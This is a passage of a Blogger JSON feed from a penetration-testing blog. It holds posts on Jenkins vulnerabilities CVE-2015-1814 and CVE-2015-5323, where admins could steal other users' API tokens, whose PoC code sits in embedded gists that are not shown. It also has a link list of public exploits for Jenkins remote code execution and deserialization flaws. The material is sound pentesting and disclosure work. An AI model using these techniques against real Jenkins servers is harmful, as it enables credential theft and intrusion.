src=\"https:\/\/gist.github.com\/carnal0wnage\/fad7c95492224e609ddc47fb08ac8438.js\"\u003E\u003C\/script\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s1600\/Screen+Shot+2019-02-27+at+7.46.30+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s640\/Screen+Shot+2019-02-27+at+7.46.30+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBurp output\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK59TUij35SeTm9EBELz8JyqdosmybjHZdqfbeGNJfLTwWvC1MmbzhZcwKu-EZU0tO0ONY_zSmWnmZQm3hauWx10S3sX5Sv0-oiDpggjFfg8TEfp40ySv8-2Bc9OR0Xga_T8esYD6f7Fs\/s1600\/Screen+Shot+2019-02-27+at+7.47.37+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK59TUij35SeTm9EBELz8JyqdosmybjHZdqfbeGNJfLTwWvC1MmbzhZcwKu-EZU0tO0ONY_zSmWnmZQm3hauWx10S3sX5Sv0-oiDpggjFfg8TEfp40ySv8-2Bc9OR0Xga_T8esYD6f7Fs\/s640\/Screen+Shot+2019-02-27+at+7.47.37+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EValidate new token works\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"sect1\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: lato, Roboto, \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7625918072954327772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7625918072954327772","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html","title":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s72-c\/Screen+Shot+2019-02-27+at+7.46.30+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1012991845338227037"},"published":{"$t":"2019-02-27T19:14:00.001-05:00"},"updated":{"$t":"2019-02-27T19:58:55.383-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EAPI tokens of other users available to admins\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESECURITY-200 \/ CVE-2015-5323\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAPI tokens of other users were exposed to admins by default. On instances that don’t implicitly grant RunScripts permission to admins, this allowed admins to run scripts with another user’s credentials.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAffected versions\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins main line releases up to and including 1.637\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins LTS releases up to and including 1.625.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPoC\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/1f316c01eaa7707c3cc6497ef04857a8.js\"\u003E\u003C\/script\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\nTested against Jenkins 1.6.37\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFrom the script console:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"sect2\" style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: left; text-indent: 0px;\"\u003E\n\u003Cdiv class=\"paragraph\" style=\"box-sizing: border-box;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s1600\/Screen+Shot+2019-02-27+at+6.59.18+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"1600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s640\/Screen+Shot+2019-02-27+at+6.59.18+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Erun some groovy code to get the token of another user\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"color: #212529; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9GFHa0FthKQrsDT9JsR-YGnAg_F4YoC6OmFzG681gGnAlNoRXHFNBXAEel2E7X1sVjTmUvVV8n0wqiMQy2WVAPMFGBA3gDNQoa0pHtPSUx45VBpoSu0sUCMLmFWgfs4d6w-apomhoCI\/s1600\/Screen+Shot+2019-02-27+at+6.59.33+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"317\" data-original-width=\"1600\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9GFHa0FthKQrsDT9JsR-YGnAg_F4YoC6OmFzG681gGnAlNoRXHFNBXAEel2E7X1sVjTmUvVV8n0wqiMQy2WVAPMFGBA3gDNQoa0pHtPSUx45VBpoSu0sUCMLmFWgfs4d6w-apomhoCI\/s640\/Screen+Shot+2019-02-27+at+6.59.33+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Ewrong token\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"color: #212529; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJ0PVmNV0U7SX6vErqrEwsAzxb5pNk4AyHtwXXapli4y0y50Y20YZ21H4r1VfDODeA_WDJksSlxMf3J-p2TOCod7ZXy8zeXjionfuBtU800LgUfaw08Gry2agDfU0-QE55Dwvhbt392U\/s1600\/Screen+Shot+2019-02-27+at+6.59.48+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"1600\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJ0PVmNV0U7SX6vErqrEwsAzxb5pNk4AyHtwXXapli4y0y50Y20YZ21H4r1VfDODeA_WDJksSlxMf3J-p2TOCod7ZXy8zeXjionfuBtU800LgUfaw08Gry2agDfU0-QE55Dwvhbt392U\/s640\/Screen+Shot+2019-02-27+at+6.59.48+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Ecorrect token\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1012991845338227037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1012991845338227037","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html","title":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s72-c\/Screen+Shot+2019-02-27+at+6.59.18+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7662540982988985472"},"published":{"$t":"2019-02-27T16:46:00.002-05:00"},"updated":{"$t":"2019-03-05T14:02:39.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins Master Post"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EA collection of posts on attacking Jenkins\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\" target=\"_blank\"\u003Ehttp:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EManipulating build steps to get RCE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\" target=\"_blank\"\u003Ehttps:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUsing the terminal plugin to get RCE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\" target=\"_blank\"\u003Ehttps:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EGetting started with Jenkins Plugins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EVulns in\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EScript Security Plugin up to and including 1.49\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EBlog post says: This issue has been fixed in Jenkins version 2.121.1 LTS (2.132 weekly).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2019-1003000 (https:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/Coalfire-Research\/java-deserialization-exploits\/tree\/master\/Jenkins\" target=\"_blank\"\u003Ehttps:\/\/github.com\/Coalfire-Research\/java-deserialization-exploits\/tree\/master\/Jenkins\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.contrastsecurity.com\/security-influencers\/serialization-must-die-act-2-xstream\" target=\"_blank\"\u003Ehttps:\/\/www.contrastsecurity.com\/security-influencers\/serialization-must-die-act-2-xstream\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2015-8103 \u0026amp; CVE-2016-0792\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/nixawk\/labs\/tree\/master\/CVE-2017-1000353\" target=\"_blank\"\u003Ehttps:\/\/github.com\/nixawk\/labs\/tree\/master\/CVE-2017-1000353\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/vulhub\/vulhub\/tree\/master\/jenkins\/CVE-2017-1000353\" target=\"_blank\"\u003Ehttps:\/\/github.com\/vulhub\/vulhub\/tree\/master\/jenkins\/CVE-2017-1000353\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.twistlock.com\/2017\/06\/18\/jenkins-java-deserialization\/\" target=\"_blank\"\u003Ehttps:\/\/www.twistlock.com\/2017\/06\/18\/jenkins-java-deserialization\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2017-1000353 PoC\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/cloud.tencent.com\/developer\/article\/1165414\" target=\"_blank\"\u003Ehttps:\/\/cloud.tencent.com\/developer\/article\/1165414\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/anntsmart\/CVE\" target=\"_blank\"\u003Ehttps:\/\/github.com\/anntsmart\/CVE\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2018-1999002 (windows) Arbitrary file read\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , 